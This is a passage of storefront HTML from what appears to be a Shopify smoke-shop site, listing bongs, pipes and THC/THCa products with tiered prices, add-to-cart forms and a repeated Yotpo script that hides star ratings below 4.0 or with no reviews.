      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$50.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$35.06</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$34.18</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9097935323355" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48147943063771" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9097935323355" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-9097925263579" data-pid="9097925263579" ><script id="new_event_9097925263579" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="9097925263579">
				{
				"item_id": "9097925263579",
				"item_name": "DHC Originals Clock Bong",
				"price":38.00, 
				"item_brand": "DankStop",
				"item_category": "Bong",
				"item_variant": "DHC Originals Clock Bong",
				"quantity": 1
				}
			</script>

    <a href="/products/dhc-originals-clock-bong" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="DHC Originals Clock Bong" title="DHC Originals Clock Bong"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/CI-APRIL-420-CLOCK_4_WEBP.webp?v=1768418210" data-srcset="//dankstop.com/cdn/shop/files/CI-APRIL-420-CLOCK_4_WEBP_168x.webp?v=1768418210 168w, //dankstop.com/cdn/shop/files/CI-APRIL-420-CLOCK_4_WEBP_210x.webp?v=1768418210 210w, //dankstop.com/cdn/shop/files/CI-APRIL-420-CLOCK_4_WEBP_450x.webp?v=1768418210 450w, //dankstop.com/cdn/shop/files/CI-APRIL-420-CLOCK_4_WEBP_930x.webp?v=1768418210 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/CI-APRIL-420-CLOCK_4_WEBP.webp?v=1768418210" alt="DHC Originals Clock Bong" title="DHC Originals Clock Bong" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/dhc-originals-clock-bong" title="DHC Originals Clock Bong">DHC Originals Clock Bong</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9097925263579" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$38.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$27.99</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$23.93</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9097925263579" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48147928842459" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9097925263579" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9089001488603" data-pid="9089001488603" ><script id="new_event_9089001488603" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48114345640155">
				{
				"item_id": "9089001488603",
				"item_name": "DankStop 3-inch Glass Tight Swirl Hand Pipe",
				"price":9.99, 
				"item_brand": "Cloud Cali Inc",
				"item_category": "Handpipe",
				"item_variant": "Tight Swirl",
				"quantity": 1
				}
			</script>

    <a href="/products/valiant-3-inch-glass-tight-swirl-hand-pipe" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="DankStop 3-inch Glass Tight Swirl Hand Pipe" title="DankStop 3-inch Glass Tight Swirl Hand Pipe"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/HP-3-TS_3.webp?v=1767893659" data-srcset="//dankstop.com/cdn/shop/files/HP-3-TS_3_168x.webp?v=1767893659 168w, //dankstop.com/cdn/shop/files/HP-3-TS_3_210x.webp?v=1767893659 210w, //dankstop.com/cdn/shop/files/HP-3-TS_3_450x.webp?v=1767893659 450w, //dankstop.com/cdn/shop/files/HP-3-TS_3_930x.webp?v=1767893659 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/HP-3-TS_3.webp?v=1767893659" alt="DankStop 3-inch Glass Tight Swirl Hand Pipe" title="DankStop 3-inch Glass Tight Swirl Hand Pipe" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/valiant-3-inch-glass-tight-swirl-hand-pipe" title="DankStop 3-inch Glass Tight Swirl Hand Pipe">DankStop 3-inch Glass Tight Swirl Hand Pipe</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9089001488603" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$9.99</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$2.29</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$2.15</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9089001488603" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48114345640155" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9089001488603" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9085477191899" data-pid="9085477191899" ><script id="new_event_9085477191899" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48099798909147">
				{
				"item_id": "9085477191899",
				"item_name": "Papa&#39;s Herb Pineapple Express Gummies",
				"price":35.00, 
				"item_brand": "Papa&#39;s Herb",
				"item_category": "DELTA9 THC",
				"item_variant": "10",
				"quantity": 1
				}
			</script>

    <a href="/products/pineapple-express-gummies" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Papa&#39;s Herb Pineapple Express Gummies" title="Papa&#39;s Herb Pineapple Express Gummies"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_2_1.webp?v=1767627892" data-srcset="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_2_1_168x.webp?v=1767627892 168w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_2_1_210x.webp?v=1767627892 210w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_2_1_450x.webp?v=1767627892 450w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_2_1_930x.webp?v=1767627892 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_2_1.webp?v=1767627892" alt="Papa&#39;s Herb Pineapple Express Gummies" title="Papa&#39;s Herb Pineapple Express Gummies" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/pineapple-express-gummies" title="Papa&#39;s Herb Pineapple Express Gummies">Papa's Herb Pineapple Express Gummies</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9085477191899" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$35.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$19.03</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$17.25</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9085477191899" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48099798909147" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9085477191899" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9085477159131" data-pid="9085477159131" ><script id="new_event_9085477159131" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48099798778075">
				{
				"item_id": "9085477159131",
				"item_name": "Papa&#39;s Herb GSC INDOOR THCa FLOWER",
				"price":25.00, 
				"item_brand": "Papa&#39;s Herb",
				"item_category": "DELTA9 THC",
				"item_variant": "3.5 Gram",
				"quantity": 1
				}
			</script>

    <a href="/products/gsc-indoor-thca-flower" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Papa&#39;s Herb GSC INDOOR THCa FLOWER" title="Papa&#39;s Herb GSC INDOOR THCa FLOWER"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BUBBA_GUM_1.webp?v=1767374938" data-srcset="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BUBBA_GUM_1_168x.webp?v=1767374938 168w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BUBBA_GUM_1_210x.webp?v=1767374938 210w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BUBBA_GUM_1_450x.webp?v=1767374938 450w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BUBBA_GUM_1_930x.webp?v=1767374938 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BUBBA_GUM_1.webp?v=1767374938" alt="Papa&#39;s Herb GSC INDOOR THCa FLOWER" title="Papa&#39;s Herb GSC INDOOR THCa FLOWER" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/gsc-indoor-thca-flower" title="Papa&#39;s Herb GSC INDOOR THCa FLOWER">Papa's Herb GSC INDOOR THCa FLOWER</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9085477159131" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$25.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$22.41</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$21.30</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9085477159131" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48099798778075" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9085477159131" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9083555217627" data-pid="9083555217627" ><script id="new_event_9083555217627" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48094967398619">
				{
				"item_id": "9083555217627",
				"item_name": "Papa&#39;s Herb BLUEBERRY ZLUSHIE INDOOR THCa FLOWER",
				"price":25.00, 
				"item_brand": "Papa&#39;s Herb",
				"item_category": "DELTA9 THC",
				"item_variant": "3.5 Gram",
				"quantity": 1
				}
			</script>

    <a href="/products/blueberry-zlushie-indoor-thca-flower" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Papa&#39;s Herb BLUEBERRY ZLUSHIE INDOOR THCa FLOWER" title="Papa&#39;s Herb BLUEBERRY ZLUSHIE INDOOR THCa FLOWER"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BLUE_ZLUSHIE_8d308dc0-9e75-4c24-aef1-07a6b1033b91_1.webp?v=1768325441" data-srcset="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BLUE_ZLUSHIE_8d308dc0-9e75-4c24-aef1-07a6b1033b91_1_168x.webp?v=1768325441 168w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BLUE_ZLUSHIE_8d308dc0-9e75-4c24-aef1-07a6b1033b91_1_210x.webp?v=1768325441 210w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BLUE_ZLUSHIE_8d308dc0-9e75-4c24-aef1-07a6b1033b91_1_450x.webp?v=1768325441 450w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BLUE_ZLUSHIE_8d308dc0-9e75-4c24-aef1-07a6b1033b91_1_930x.webp?v=1768325441 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_BLUE_ZLUSHIE_8d308dc0-9e75-4c24-aef1-07a6b1033b91_1.webp?v=1768325441" alt="Papa&#39;s Herb BLUEBERRY ZLUSHIE INDOOR THCa FLOWER" title="Papa&#39;s Herb BLUEBERRY ZLUSHIE INDOOR THCa FLOWER" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/blueberry-zlushie-indoor-thca-flower" title="Papa&#39;s Herb BLUEBERRY ZLUSHIE INDOOR THCa FLOWER">Papa's Herb BLUEBERRY ZLUSHIE INDOOR THCa FLOWER</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9083555217627" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$25.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$22.41</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$21.30</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9083555217627" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48094967398619" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9083555217627" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9083555184859" data-pid="9083555184859" ><script id="new_event_9083555184859" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48094967234779">
				{
				"item_id": "9083555184859",
				"item_name": "Papa&#39;s Herb BUBBA GUM INDOOR THCa FLOWER",
				"price":25.00, 
